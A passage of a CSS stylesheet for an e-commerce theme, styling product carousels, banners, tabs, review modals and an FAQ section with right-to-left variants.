    display: -ms-flexbox;
    display: flex; }
    .box-proh2 .ApColumn {
      padding: 30px 30px 0; }
    .box-proh2 .col-right {
      border-right: 0;
      border-left: 1px solid #e5e5e5; }
      .rtl .box-proh2 .col-right {
        border-right: 1px solid #e5e5e5;
        border-left: inherit; }
      .box-proh2 .col-right .title_block {
        padding: 0 0 25px !important;
        line-height: 25px;
        font-size: 15px; }
        .box-proh2 .col-right .title_block:before {
          display: none; }
      .box-proh2 .col-right .owl-theme .owl-buttons {
        top: -68px; }
      .box-proh2 .col-right .thumbnail-container {
        padding: 0 0 30px;
        border-bottom: 1px solid #e5e5e5;
        margin: 0 0 30px; }
      .box-proh2 .col-right .product-miniature:last-child .thumbnail-container {
        border-bottom: 0;
        margin: 0;
        padding: 0; } }
@media (max-width: 991px) {
  .box-proh2 .col-right .owl-theme .owl-buttons {
    top: -67px; } }

.box-bannerh2 {
  padding: 30px 0; }
  @media (max-width: 991px) {
    .box-bannerh2 {
      padding: 20px 0; } }
  .box-bannerh2 .ApColumn .block {
    margin-bottom: 30px; }
    @media (max-width: 1199px) {
      .box-bannerh2 .ApColumn .block {
        margin-bottom: 18px; } }
    @media (max-width: 991px) and (min-width: 768px) {
      .box-bannerh2 .ApColumn .block {
        margin-bottom: 17px; } }
  .box-bannerh2 .col-bigg .ApImage {
    position: relative; }
    .box-bannerh2 .col-bigg .ApImage .image_description {
      position: absolute;
      left: 0;
      right: 0;
      padding: 30px;
      top: 10%;
      color: #ababab;
      text-align: center;
      line-height: 1.3; }
      .box-bannerh2 .col-bigg .ApImage .image_description strong {
        font-size: 33px;
        color: #fff; }
        @media (max-width: 991px) {
          .box-bannerh2 .col-bigg .ApImage .image_description strong {
            font-size: 28px; } }
        @media (max-width: 767px) {
          .box-bannerh2 .col-bigg .ApImage .image_description strong {
            font-size: 26px; } }
        @media (max-width: 480px) {
          .box-bannerh2 .col-bigg .ApImage .image_description strong {
            font-size: 24px; } }
      .box-bannerh2 .col-bigg .ApImage .image_description p {
        margin: 0; }
        .box-bannerh2 .col-bigg .ApImage .image_description p:first-child {
          margin: 0 0 20px; }
      .box-bannerh2 .col-bigg .ApImage .image_description a {
        display: inline-block;
        vertical-align: top;
        margin: 40px 0 0;
        padding: 0 50px;
        height: 48px;
        line-height: 48px;
        background: #008c65;
        color: #fff;
        transition: all .4s;
        font-weight: 600;
        border-radius: 25px; }
        @media (max-width: 991px) {
          .box-bannerh2 .col-bigg .ApImage .image_description a {
            height: 40px;
            line-height: 40px;
            padding: 0 30px; } }
        .box-bannerh2 .col-bigg .ApImage .image_description a:hover {
          background: #2652de; }
  .box-bannerh2 .ApColumn:not(.col-bigg) {
    width: 25%;
    position: relative;
    border-radius: 4px;
    overflow: hidden; }
    @media (max-width: 767px) {
      .box-bannerh2 .ApColumn:not(.col-bigg) {
        width: 33.33%; } }
    @media (max-width: 600px) {
      .box-bannerh2 .ApColumn:not(.col-bigg) {
        width: 50%; } }
    @media (max-width: 420px) {
      .box-bannerh2 .ApColumn:not(.col-bigg) {
        width: 100%; } }
    .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink {
      position: absolute;
      top: 0;
      left: 15px;
      right: 15px;
      bottom: 0;
      margin: 0;
      z-index: 2;
      padding: 30px;
      overflow: hidden; }
      @media (max-width: 1199px) {
        .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink {
          left: 10px;
          right: 10px;
          padding: 15px; } }
      @media (max-width: 991px) {
        .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink {
          padding: 10px; } }
      @media (max-width: 420px) {
        .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink {
          padding: 20px; } }
      .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink li a {
        display: inline-block;
        vertical-align: top;
        line-height: 20px;
        padding: 2px 0; }
        @media (max-width: 1199px) {
          .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink li a {
            padding: 0; } }
        @media (max-width: 991px) and (min-width: 768px) {
          .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink li a {
            line-height: 15px; } }
        @media (max-width: 420px) {
          .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink li a {
            padding: 4px 0; } }
      .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink .title_block {
        padding: 0 !important;
        margin: 0 0 15px;
        font-size: 15px;
        border-bottom: 0; }
        @media (max-width: 1199px) {
          .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink .title_block {
            margin: 0 0 10px; } }
        @media (max-width: 991px) {
          .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink .title_block {
            font-size: 13px;
            margin: 0 0 5px; } }
        @media (max-width: 420px) {
          .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink .title_block {
            margin: 0 0 15px; } }
        .box-bannerh2 .ApColumn:not(.col-bigg) .ApLink .title_block:before {
          display: none; }
    .box-bannerh2 .ApColumn:not(.col-bigg) .ApImage {
      border-radius: 4px;
      overflow: hidden; }
      @media (max-width: 420px) {
        .box-bannerh2 .ApColumn:not(.col-bigg) .ApImage {
          min-height: 200px;
          background: #fff;
          display: -webkit-box;
          display: -moz-box;
          display: box;
          display: -webkit-flex;
          display: -moz-flex;
          display: -ms-flexbox;
          display: flex;
          -webkit-box-align: end;
          -moz-box-align: end;
          box-align: end;
          -webkit-align-items: flex-end;
          -moz-align-items: flex-end;
          -ms-align-items: flex-end;
          -o-align-items: flex-end;
          align-items: flex-end;
          -ms-flex-align: end;
          -webkit-box-pack: end;
          -moz-box-pack: end;
          box-pack: end;
          -webkit-justify-content: flex-end;
          -moz-justify-content: flex-end;
          -ms-justify-content: flex-end;
          -o-justify-content: flex-end;
          justify-content: flex-end;
          -ms-flex-pack: end; }
          .box-bannerh2 .ApColumn:not(.col-bigg) .ApImage img {
            width: auto !important;
            height: auto !important;
            max-width: 100%;
            max-height: 100%; } }

.box-tabproductsh3 {
  /*end min 992*/ }
  @media (min-width: 992px) {
    .box-tabproductsh3 {
      padding: 30px 15px;
      border: 1px solid #e5e5e5;
      border-radius: 4px;
      margin: 0 0 50px; }
      .box-tabproductsh3 .ApColumn .block {
        margin-bottom: 0; }
      .box-tabproductsh3 .thumbnail-container {
        margin-bottom: 0; }
      .box-tabproductsh3 .owl-carousel .owl-item {
        border-right: 1px solid #e5e5e5; }
        .box-tabproductsh3 .owl-carousel .owl-item.last {
          border-right: 1px solid transparent; }
      .box-tabproductsh3 .owl-theme .owl-buttons {
        top: -30px; }
        .box-tabproductsh3 .owl-theme .owl-buttons div {
          box-shadow: 0 0 0 5px #fff; }
      .box-tabproductsh3 .ApTabs {
        position: relative;
        border-bottom: 1px solid #e5e5e5;
        padding-bottom: 30px;
        margin-bottom: 30px; }
      .box-tabproductsh3 .nav-tabs {
        position: absolute;
        top: 0;
        right: 0; }
        .rtl .box-tabproductsh3 .nav-tabs {
          left: 0;
          right: auto; } }
  .box-tabproductsh3 .nav-tabs {
    border: 0;
    padding-bottom: 0; }
    @media (max-width: 991px) {
      .box-tabproductsh3 .nav-tabs {
        margin-bottom: 30px; } }
    .box-tabproductsh3 .nav-tabs .nav-item {
      margin: 0 !important; }
      .box-tabproductsh3 .nav-tabs .nav-item a.nav-link {
        border-radius: 0;
        border: 0;
        line-height: 20px;
        padding: 0 14px;
        text-transform: capitalize; }
        @media (max-width: 480px) {
          .box-tabproductsh3 .nav-tabs .nav-item a.nav-link {
            padding: 0 10px; } }
        .box-tabproductsh3 .nav-tabs .nav-item a.nav-link.active {
          font-weight: 600;
          color: #008c65; }
        .box-tabproductsh3 .nav-tabs .nav-item a.nav-link:hover {
          color: #008c65; }
  @media (max-width: 991px) {
    .box-tabproductsh3 .owl-theme .owl-buttons {
      top: -38px; } }

.carousel .direction {
  top: -69px; }

@media (max-width: 767px) {
  .carousel-control.left {
    right: 35px;
    left: auto; }
    .rtl .carousel-control.left {
      left: 35px;
      right: auto; } }
.box-productsh3 {
  /*end min 992*/ }
@media (min-width: 992px) and (max-width: 1430px) {
  .box-productsh3 .products_block {
    padding: 20px; } }
  @media (min-width: 992px) {
    .box-productsh3 .ApImage .image_description {
      top: 120px;
      left: 60px; }
      .rtl .box-productsh3 .ApImage .image_description {
        right: 60px;
        left: auto; }
    .box-productsh3 .carousel-item .product_list > .ajax_block_product {
      width: 50%;
      padding: 0 30px;
      float: left;
      clear: none; }
      .rtl .box-productsh3 .carousel-item .product_list > .ajax_block_product {
        float: right; } }
  @media (min-width: 992px) and (max-width: 1430px) {
    .box-productsh3 .carousel-item .product_list > .ajax_block_product {
      padding: 0 10px; } }
  @media (min-width: 992px) {
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:first-child {
        border-right: 1px solid #e5e5e5; }
        .rtl .box-productsh3 .carousel-item .product_list > .ajax_block_product:first-child {
          border-left: 1px solid #e5e5e5;
          border-right: inherit; }
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -moz-box-align: center;
        box-align: center;
        -webkit-align-items: center;
        -moz-align-items: center;
        -ms-align-items: center;
        -o-align-items: center;
        align-items: center;
        -ms-flex-align: center;
        padding-bottom: 20px;
        margin-bottom: 20px;
        border-bottom: 1px solid #e5e5e5; }
        .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .product-image {
          width: 35%;
          margin: 0 30px 0 0; }
          .rtl .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .product-image {
            margin: 0 0 0 30px; } }
      @media (min-width: 992px) and (max-width: 1199px) {
        .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .product-image {
          margin: 0 10px 0 0; }
          .rtl .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .product-image {
            margin: 0 0 0 10px; } }
  @media (min-width: 992px) {
        .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .product-meta {
          padding: 10px 0;
          width: calc(65% - 30px); }
        .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .product-flags,
        .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .functional-buttons {
          display: none; } }
    @media (min-width: 992px) and (min-width: 992px) {
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .btn.add-to-cart {
        opacity: 0;
        visibility: hidden; }
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container:hover .btn.add-to-cart {
        opacity: 1;
        visibility: visible; } }
  @media (min-width: 992px) and (max-width: 1430px) {
    .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container {
      padding-bottom: 10px;
      margin-bottom: 10px; }
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .product-title a {
        display: block;
        height: 20px;
        white-space: nowrap; }
    .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .p-price {
      padding: 0 !important; }
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .p-price .button-container {
        display: none; } }
  @media (min-width: 992px) and (max-width: 1199px) {
    .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container {
      padding-bottom: 0px;
      margin-bottom: 0px; }
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:not(:first-child) .thumbnail-container .leo-list-product-reviews {
        margin: 5px 0 0; } }
  @media (min-width: 992px) {
      .box-productsh3 .carousel-item .product_list > .ajax_block_product:last-child .thumbnail-container {
        border-bottom: 0;
        margin-bottom: 0;
        padding-bottom: 0; } }
  @media (max-width: 991px) {
    .box-productsh3 .carousel-item .product_list > .ajax_block_product {
      clear: none; } }
  @media (max-width: 991px) and (min-width: 481px) {
    .box-productsh3 .carousel-item .product_list > .ajax_block_product:nth-child(2n+1) {
      clear: both; } }

.ApImage.banner5 {
  position: relative; }
  .ApImage.banner5 img {
    min-height: 120px;
    overflow: hidden;
    object-fit: cover; }
  .ApImage.banner5 .image_description {
    text-align: center;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
    line-height: 1.1; }
    .ApImage.banner5 .image_description p {
      margin: 0; }
    .ApImage.banner5 .image_description strong, .ApImage.banner5 .image_description b {
      font-size: 23px;
      color: #272727; }
      @media (max-width: 991px) {
        .ApImage.banner5 .image_description strong, .ApImage.banner5 .image_description b {
          font-size: 18px; } }
      @media (max-width: 767px) {
        .ApImage.banner5 .image_description strong, .ApImage.banner5 .image_description b {
          font-size: 12px; } }
    .ApImage.banner5 .image_description a {
      display: inline-block;
      font-size: 15px;
      height: 45px;
      line-height: 45px;
      padding: 0 50px;
      border-radius: 23px;
      color: #fff;
      background: #008c65;
      transition: all .4s;
      margin: 15px 0 0; }
      @media (max-width: 991px) {
        .ApImage.banner5 .image_description a {
          font-size: 13px;
          height: 35px;
          line-height: 35px;
          padding: 0 25px; } }
      @media (max-width: 767px) {
        .ApImage.banner5 .image_description a {
          font-size: 11px;
          height: 25px;
          line-height: 25px;
          padding: 0 15px; } }
      .ApImage.banner5 .image_description a:hover {
        background: #2652de;
        color: #fff; }

.ApImage.banner6 {
  position: relative;
  overflow: hidden;
  border-radius: 4px; }
  .ApImage.banner6 img {
    transition: all .4s; }
  .ApImage.banner6:hover img {
    transform: scale(1.1); }
  .ApImage.banner6:hover .image_description a {
    color: #272727; }
    .ApImage.banner6:hover .image_description a:after {
      transform: translateX(5px); }
  .ApImage.banner6 > a > .image_description {
    pointer-events: none; }
  .ApImage.banner6 .image_description {
    position: absolute;
    top: 45px;
    left: 30px;
    bottom: 10px;
    line-height: 1.3; }
    .rtl .ApImage.banner6 .image_description {
      right: 30px;
      left: auto; }
    @media (max-width: 1199px) {
      .ApImage.banner6 .image_description {
        top: 15px;
        left: 15px; }
        .rtl .ApImage.banner6 .image_description {
          right: 15px;
          left: auto; } }
    @media (max-width: 575px) {
      .ApImage.banner6 .image_description {
        top: 30px;
        left: 30px; }
        .rtl .ApImage.banner6 .image_description {
          right: 30px;
          left: auto; } }
    .ApImage.banner6 .image_description p {
      margin: 0; }
      .ApImage.banner6 .image_description p:first-child {
        margin-bottom: 10px; }
    .ApImage.banner6 .image_description strong, .ApImage.banner6 .image_description b {
      font-size: 23px;
      color: #272727; }
      @media (max-width: 1199px) {
        .ApImage.banner6 .image_description strong, .ApImage.banner6 .image_description b {
          font-size: 16px; } }
      @media (max-width: 575px) {
        .ApImage.banner6 .image_description strong, .ApImage.banner6 .image_description b {
          font-size: 18px; } }
    .ApImage.banner6 .image_description a {
      display: inline-block;
      vertical-align: top;
      margin: 50px 0 0;
      font-weight: 600;
      transition: all .4s;
      color: #008c65; }
      .ApImage.banner6 .image_description a:after {
        content: "\f178";
        font-family: "FontAwesome";
        padding: 0 5px;
        display: inline-block;
        vertical-align: middle;
        transition: all .4s; }
      .ApImage.banner6 .image_description a:hover {
        color: #272727; }
        .ApImage.banner6 .image_description a:hover:after {
          transform: translateX(5px); }
      @media (max-width: 991px) {
        .ApImage.banner6 .image_description a {
          margin: 30px 0 0; } }
      @media (max-width: 767px) {
        .ApImage.banner6 .image_description a {
          display: none; } }
      @media (max-width: 575px) {
        .ApImage.banner6 .image_description a {
          display: inline-block; } }

.ApImage.banner7 {
  position: relative; }
  .ApImage.banner7 .image_description {
    position: absolute;
    left: 0;
    right: 0;
    padding: 10px;
    top: 5%;
    color: #000;
    text-align: center;
    line-height: 1.3;
    height: 95%; }
    .ApImage.banner7 .image_description strong {
      font-size: 23px;
      color: #fff; }
      @media (max-width: 1199px) {
        .ApImage.banner7 .image_description strong {
          font-size: 18px; } }
      @media (max-width: 991px) {
        .ApImage.banner7 .image_description strong {
          font-size: 20px; } }
      @media (max-width: 767px) {
        .ApImage.banner7 .image_description strong {
          font-size: 26px; } }
      @media (max-width: 480px) {
        .ApImage.banner7 .image_description strong {
          font-size: 24px; } }
    .ApImage.banner7 .image_description p {
      margin: 0; }
    .ApImage.banner7 .image_description a {
      display: block;
      padding: 0 40px;
      height: 40px;
      line-height: 40px;
      background: #008c65;
      color: #fff;
      transition: all .4s;
      font-weight: 600;
      border-radius: 25px; 
    position: absolute;
bottom: 5%;
left: 50%;
transform: translate(-50%);
width: 80%;}
      @media (max-width: 991px) {
        .ApImage.banner7 .image_description a {
          height: 36px;
          line-height: 36px;
          padding: 0 30px; } }
      .ApImage.banner7 .image_description a:hover {
        background: #fff;
color: #008c65;
border: 1px solid; }

.box-slider.box-h3 {
  margin-left: 0;
  margin-right: 0;
  padding-left: 0;
  padding-right: 0; }
  .box-slider.box-h3 .ApColumn {
    padding-left: 0;
    padding-right: 0; }

.box-proh5 {
  margin-bottom: 20px;
  /*end min 992*/ }
  @media (min-width: 992px) {
    .box-proh5 .ApColumn .block {
      margin-bottom: 30px; }
    .box-proh5 .products_block {
      padding: 30px;
      border: 1px solid #e5e5e5;
      border-radius: 4px;
      margin: 0; } }
  @media (min-width: 992px) and (max-width: 1199px) {
    .box-proh5 .products_block {
      padding: 20px; } }
  @media (min-width: 992px) {
    .box-proh5 .col-right > .products_block:first-child {
      border: 2px solid #008c65; }
    .box-proh5 .col-right .plist-simple .thumbnail-container {
      padding-bottom: 30px;
      border-bottom: 1px solid #e5e5e5;
      margin: 0 0 30px; }
    .box-proh5 .col-right .plist-simple .product-miniature:last-child .thumbnail-container {
      padding-bottom: 0;
      border-bottom: 0;
      margin: 0; } }
  .box-proh5 .col-right {
    /*end max 991*/ }
    @media (max-width: 991px) {
      .box-proh5 .col-right {
        text-align: center; }
        .box-proh5 .col-right .block {
          text-align: left; }
          .rtl .box-proh5 .col-right .block {
            text-align: right; }
        .box-proh5 .col-right .ApImage {
          display: inline-block;
          vertical-align: top; } }
  @media (max-width: 991px) and (min-width: 768px) {
    .box-proh5 .col-right .owl-carousel.plist-simple .item > .product-miniature {
      width: 50%;
      float: left; }
      .rtl .box-proh5 .col-right .owl-carousel.plist-simple .item > .product-miniature {
        float: right; }
      .box-proh5 .col-right .owl-carousel.plist-simple .item > .product-miniature:nth-child(2n+1) {
        clear: both; } }

    .box-proh5 .col-right .owl-theme .owl-buttons {
      top: -26px;
      width: 70px; }
      .box-proh5 .col-right .owl-theme .owl-buttons div {
        width: 32px;
        height: 32px;
        line-height: 32px;
        box-shadow: 0 0 0 5px #fff; }
  .box-proh5 .plist-countdown .thumbnail-container {
    text-align: center;
    margin: 0; }
    .box-proh5 .plist-countdown .thumbnail-container .product-image {
      width: 100%;
      margin: 0 0 15px !important;
      float: none; }
    .box-proh5 .plist-countdown .thumbnail-container .product-meta {
      width: 100%;
      float: none;
      padding: 0; }
    .box-proh5 .plist-countdown .thumbnail-container .leo-list-product-reviews {
      text-align: center !important;
      margin: 7px 0; }
    .box-proh5 .plist-countdown .thumbnail-container .product-description-short {
      display: none; }
    .box-proh5 .plist-countdown .thumbnail-container .product-price-and-shipping {
      margin: 0 0 20px; }
    .box-proh5 .plist-countdown .thumbnail-container .leo-more-cdown .deal-clock li {
      padding: 10px 5px;
      margin: 3px;
      min-width: 60px;
      line-height: 15px;
      font-size: 12px; }
      .box-proh5 .plist-countdown .thumbnail-container .leo-more-cdown .deal-clock li b {
        font-size: 15px;
        line-height: 20px; }
      @media (max-width: 1430px) and (min-width: 1200px) {
        .box-proh5 .plist-countdown .thumbnail-container .leo-more-cdown .deal-clock li {
          padding: 5px 2px;
          min-width: 45px;
          margin: 2px; } }
      @media (max-width: 1199px) and (min-width: 992px) {
        .box-proh5 .plist-countdown .thumbnail-container .leo-more-cdown .deal-clock li {
          padding: 3px 0px;
          min-width: 35px;
          margin: 1px;
          font-size: 10px; }
          .box-proh5 .plist-countdown .thumbnail-container .leo-more-cdown .deal-clock li b {
            font-size: 14px; } }

.box-smallpro {
  padding: 60px 0 10px; }
  .box-smallpro .owl-theme .owl-buttons {
    top: -26px;
    width: 70px; }
    .box-smallpro .owl-theme .owl-buttons div {
      width: 32px;
      height: 32px;
      line-height: 32px;
      box-shadow: 0 0 0 5px #fff; }
  .box-smallpro .ApColumn .block {
    padding: 30px;
    background: #fff;
    border-radius: 4px; }
    @media (max-width: 1199px) {
      .box-smallpro .ApColumn .block {
        padding: 20px; } }
  .box-smallpro .thumbnail-container {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #e5e5e5; }
  .box-smallpro .product-miniature:last-child .thumbnail-container {
    margin-bottom: 0px;
    padding-bottom: 0px;
    border-bottom: 0; }
  @media (min-width: 768px) and (max-width: 991px) {
    .box-smallpro .plist-simple .thumbnail-container .product-image {
      width: 80px;
      min-width: 80px;
      margin: 0 20px 0 0; }
      .rtl .box-smallpro .plist-simple .thumbnail-container .product-image {
        margin: 0 0 0 20px; } }

@media (min-width: 992px) {
  .box-latestnews.box-h4 .latest-blogs {
    border: 1px solid #e5e5e5; } }

h1.page-heading {
  margin: 20px 0; }

.box-bannerh2.box-h5 .ApImage .image_description a {
  margin: 20px 0 0; }
.box-bannerh2.box-h5 .col-bigg .ApImage .image_description {
  padding: 0px 10px; }
  .box-bannerh2.box-h5 .col-bigg .ApImage .image_description p:first-child {
    margin: 0; }
  .box-bannerh2.box-h5 .col-bigg .ApImage .image_description strong {
    color: #272727; }
    @media (max-width: 991px) {
      .box-bannerh2.box-h5 .col-bigg .ApImage .image_description strong {
        font-size: 26px; } }
    @media (max-width: 767px) {
      .box-bannerh2.box-h5 .col-bigg .ApImage .image_description strong {
        font-size: 23px; } }
    @media (max-width: 480px) {
      .box-bannerh2.box-h5 .col-bigg .ApImage .image_description strong {
        font-size: 20px; } }
  .box-bannerh2.box-h5 .col-bigg .ApImage .image_description a {
    box-shadow: 0 5px 20px rgba(65, 107, 241, 0.2); }
@media (max-width: 991px) {
  .box-bannerh2.box-h5 .ApColumn:not(.col-bigg) {
    width: 100%; }
  .box-bannerh2.box-h5 .ApColumn.box-banner {
    width: 33.33%; } }
@media (max-width: 767px) {
  .box-bannerh2.box-h5 .ApColumn.box-banner {
    width: 100%; }
    .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage {
      width: calc(50% - 10px);
      float: left;
      min-height: 0px; }
      .rtl .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage {
        float: right; }
      .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage:first-child {
        margin: 0 10px 20px 0; }
        .rtl .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage:first-child {
          margin: 0 0 20px 10px; }
      .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage:last-child {
        margin: 0 0 20px 10px; }
        .rtl .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage:last-child {
          margin: 0 10px 20px 0; }
      .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description {
        top: 15px;
        left: 10px; }
        .rtl .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description {
          right: 10px;
          left: auto; }
        .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description strong, .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description b {
          font-size: 16px; }
        .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description a {
          margin: 10px 0 0; } }
@media (max-width: 480px) {
  .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description {
    font-size: 10px; }
    .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description strong,
    .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description b {
      font-size: 12px; }
    .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description p:first-child {
      margin-bottom: 0; }
    .box-bannerh2.box-h5 .ApColumn.box-banner .ApImage .image_description a {
      margin: 5px 0 0; } }

@media (max-width: 767px) {
  .box-freeship .ApColumn:nth-child(2n+1) {
    clear: both; } }
.box-freeship .ApRawHtml {
  position: relative;
  padding: 0 0 0 45px; }
  .rtl .box-freeship .ApRawHtml {
    padding: 0 45px 0 0; }
  @media (max-width: 480px) {
    .box-freeship .ApRawHtml {
      padding: 35px 0 0 0;
      font-size: 11px; }
      .rtl .box-freeship .ApRawHtml {
        padding: 35px 0 0 0; } }
  .box-freeship .ApRawHtml i {
    font-size: 30px;
    color: #008c65;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    position: absolute;
    top: 0;
    left: 0; }
    .rtl .box-freeship .ApRawHtml i {
      right: 0;
      left: auto; }
    @media (max-width: 480px) {
      .box-freeship .ApRawHtml i {
        font-size: 20px; } }
  .box-freeship .ApRawHtml h4 {
    font-size: 15px;
    margin: 0 0 5px; }
    @media (max-width: 480px) {
      .box-freeship .ApRawHtml h4 {
        font-size: 13px; } }

.box-promotions.box-h5 {
  margin: 0 !important;
  border: 0;
  padding: 1px 0; }
  .box-promotions.box-h5 .ApColumn {
    margin: 60px 0;
    padding: 25px;
    border: 2px solid #008c65;
    border-radius: 4px;
    background: #fff; }
    @media (max-width: 480px) {
      .box-promotions.box-h5 .ApColumn {
        padding: 25px 10px;
        margin: 40px 0;
        border: 0; } }

.box-productsh5 {
  /*end min 992*/ }
  .box-productsh5 .ApHtml {
    position: relative;
    margin-bottom: 30px; }
    .box-productsh5 .ApHtml ul {
      list-style-type: none; }
      @media (min-width: 992px) {
        .box-productsh5 .ApHtml ul {
          position: absolute;
          top: -3px;
          right: 0; }
          .rtl .box-productsh5 .ApHtml ul {
            left: 0;
            right: auto; } }
      .box-productsh5 .ApHtml ul li {
        display: inline-block;
        vertical-align: top; }
        .box-productsh5 .ApHtml ul li a {
          padding: 0 10px;
          line-height: 30px;
          display: block;
          text-transform: capitalize; }
          .box-productsh5 .ApHtml ul li a:hover {
            color: #008c65;
            font-weight: 600; }
  .box-productsh5 .owl-theme .owl-buttons {
    top: -26px;
    width: 70px; }
    .box-productsh5 .owl-theme .owl-buttons div {
      box-shadow: 0 0 0 5px #fff;
      width: 32px;
      height: 32px;
      line-height: 32px;
      background: #fff; }
  @media (min-width: 992px) {
    .box-productsh5 {
      margin-left: 0;
      margin-right: 0;
      margin-bottom: 50px;
      border: 1px solid #e5e5e5;
      border-radius: 4px;
      padding: 30px 15px; }
      .box-productsh5 .owl-carousel .owl-item {
        border-right: 1px solid #e5e5e5; }
        .rtl .box-productsh5 .owl-carousel .owl-item {
          border-left: 1px solid #e5e5e5;
          border-right: inherit; }
        .box-productsh5 .owl-carousel .owl-item.last {
          border-color: transparent; }
      .box-productsh5 .ApColumn .block {
        margin-bottom: 0; } }

.category-products .owl-theme .owl-buttons,
.product-accessories .owl-theme .owl-buttons {
  top: -20px; }

.leo-quicklogin-modal .lql-form-content input:before {
  content: "";
  position: absolute;
  top: 0;
  left: 12px;
  right: 12px;
  bottom: 0;
  cursor: pointer; }

.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 42px;
  height: 42px;
  line-height: 42px;
  color: transparent;
  margin-top: -21px;
  border: 0;
  border-radius: 50%;
  background: #f7f2f2; }

.carousel-control.left {
  right: 65px; }

#leo_search_block_top .btn i.fa {
  font-size: 14px; }

.bannercontainer .tp-caption.big_black {
  text-transform: capitalize; }

body:not(.keep-header) .ApMegamenu .leo-verticalmenu .title_block:before {
  transform: rotate(90deg) !important; }

/* .rtl div.active-hover ul > li:hover > .dropdown-menu {
  right: 100% !important; 
}
.rtl{
  div.verticalmenu .navbar-nav li.parent > a:after {
    content: "\f104";
  }
} */
@media (max-width: 991px) {
  .box-top {
    position: relative; }
    .box-top .col-menu {
      position: static; }

  .leo-megamenu.disable-canvas .dropdown-menu {
    display: none; } }
@media (min-width: 768px) {
  .rtl #wrapper .breadcrumb ol {
    margin: auto auto auto 0; } }
.rtl .pagination .page-list i {
  transform: rotate(180deg); }

#criterions_list label {
  line-height: 10px; }

.leo-modal-review .form-group {
  margin-bottom: 10px; }

.new_review_form_content #criterions_list {
  padding: 15px 0 0; }

@media (max-width: 480px) {
  .products-selection .sort-by-row > div {
    max-width: 50%; }

  .leo-modal-review .new_review_form_content,
  .leo-modal-review .product-info {
    width: 100%; }

  .new_review_form_content .modal-footer {
    display: flex; }

  .new_review_form_content .modal-footer .btn {
    min-width: 0;
    width: 50%;
    font-size: 10px; } }
.modal-footer {
  text-align: right; }
  .rtl .modal-footer {
    text-align: left; }

#pagenotfound .page-content #search_widget .popup-content {
  opacity: 1;
  visibility: visible;
  transform: none; }

.leoquicklogin-cssload-speeding-wheel {
  width: 20px;
  height: 20px; }

.rtl .carousel div.direction {
  left: 90px;
  right: auto; }

.box-faqpage {
  font-size: 13px;
  font-weight: 400; }
  .box-faqpage .block-toggler .navbar-toggler {
    top: 2px; }
  .box-faqpage .ApColumn .block {
    margin-bottom: 0px; }
  .box-faqpage .ApHtml .title_block {
    border-bottom: 2px solid #e5e5e5;
    background: #f5f5f5;
    padding: 10px 30px;
    font-size: 13px;
    margin: 0 0 10px;
    border-radius: 4px;
    color: #666;
    line-height: 1.5;
    transition: all .4s; }
    .box-faqpage .ApHtml .title_block:before {
      font-family: "FontAwesome";
      content: "\f059";
      top: 11px;
      left: 10px;
      background: none;
      color: #f11d22;
      transition: all .4s; }
      .rtl .box-faqpage .ApHtml .title_block:before {
        right: 10px;
        left: auto; }
  .box-faqpage .ApHtml .block_content:after {
    content: "";
    display: block;
    clear: both; }
  .box-faqpage .ApHtml .title[aria-expanded="true"] {
    color: #fff; }
    .box-faqpage .ApHtml .title[aria-expanded="true"] .title_block {
      border-bottom: 2px solid #f11d22;
      background: #222;
      color: #fff; }
      .box-faqpage .ApHtml .title[aria-expanded="true"] .title_block:before {
